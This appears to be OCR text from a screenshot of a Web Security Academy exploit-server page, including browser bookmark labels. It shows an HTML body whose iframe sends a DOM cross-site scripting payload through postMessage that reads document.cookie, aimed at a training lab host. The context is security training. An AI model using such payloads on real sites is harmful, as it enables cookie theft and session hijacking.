 acf11f2c1fa3f57e804838d601170034.web-security-academy.net
Fernanda:) Faculdade Notícias Home - BBC N... Kaspersky Lab... MIT Technolo... Cartilha de Se... GitHub - ossu/... XSS game: Lev... »
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://acc81f401f29f5c5801e38d400120007.web-security-
academy.net/" onload="this.contentWindow.postMessage('<img src=1
onerror=alert(document.cookie)>','*')">
Store View exploit Deliver exploit to victim Access log